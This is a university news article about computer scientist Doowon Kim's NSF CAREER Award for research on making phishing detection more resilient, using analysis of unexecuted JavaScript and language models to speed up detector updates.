Several years ago, an elderly gentleman came to Doowon Kim with a problem: he had lost approximately $30,000 after falling prey to a phishing scheme, which tricked him into submitting his personal information to a malicious website that appeared to be legitimate.

Unfortunately, Kim couldn’t recover the man’s money. But as a computer scientist focusing on cybersecurity, Kim knew there was something he could do: improve anti-phishing tools to help protect others from experiencing the same kind of loss.

Kim, an assistant professor in the Min H. Kao Department of Electrical Engineering and Computer Science, has received a National Science Foundation CAREER Award of $597,147 to support his five-year project studying ways to strengthen measures designed to protect against phishing attacks.

“Phishing attacks represent a major cybersecurity threat affecting billions of Internet users worldwide. These attacks involve cybercriminals fabricating websites to look like legitimate ones, to trick users into revealing sensitive information such as login credentials or Social Security numbers,” Kim said.

Not only are phishing schemes used to steal individuals’ financial and private information, phishing attacks can also wreak havoc on businesses and even be used to penetrate government systems behind firewalls and put national security at risk.

Introducing Novel Approaches

To increase their efforts to understand and counter these attacks, researchers have started using machine learning and deep learning. Using “reference-based visual similarity models” these tools analyze visual elements, including logos, website layouts, and log-in forms, to distinguish between legitimate sites and phishing sites.

But Kim sees two problems with current anti-phishing efforts.

First, they are not resilient against evolving attack tactics. Machine learning models can only recognize elements that have been learned or previously encountered. Phishing campaigns can circumvent detection when attackers make strategic modifications to key visual elements, such as capitalizing logos or deliberately blurring branding on their fraudulent websites.

Second, current detection frameworks require extensive human intervention to identify new vulnerabilities, curate ground-truth datasets, retrain models, and validate updated classifiers. This maintenance cycle creates windows of vulnerability when detection systems are susceptible to sophisticated phishing campaigns that exploit these defensive gaps.

“We propose novel approaches that can systematically understand the current anti-phishing ecosystem and counter ever-evolving phishing attacks,” Kim said.



After evaluating state-of-the-art detection models, Kim and his team of graduate students will work on two new types of detection mechanisms.

“We aim to address the inherent limitations of phishing detection systems that rely heavily on rendered visual elements, by focusing on typically unexposed program elements, such as unexecuted JavaScript code,” Kim said. “This can enhance the robustness and resilience of phishing detection mechanisms against evolving cyber threats.”

Kim likened the work to viewing a theatrical production—but rather than just looking at the actors on the stage (the logo, log-in page, or other visual elements), he plans to study what’s going on behind the scenes (the JavaScript) to find how the legitimate site differs from the bogus site and pinpoint the portions of the coding that “steal” a user’s credentials and forward that information to other places.

Also, Kim said, “We aim to reduce intensive human efforts required to update defensive models against emerging attacks, using large language models (LLMs),” which are robust AI models trained on enormous datasets so they can understand and generate human-like text.

“This aims to narrow the critical time gap between the emergence of new threats and the deployment of updated models,” Kim said.

Kim said some corporations, including Amazon, ReversingLabs, and AccentureLabs, are interested in incorporating his ideas into their anti-phishing programs. Kim’s research will be publicly accessible to future researchers and will be integrated into computer science education programs.

Kim, who has been at UT since August 2020, teaches Human Factors in Cybersecurity, Introduction to Cybersecurity, Software Security, and Large Language Models for Cybersecurity.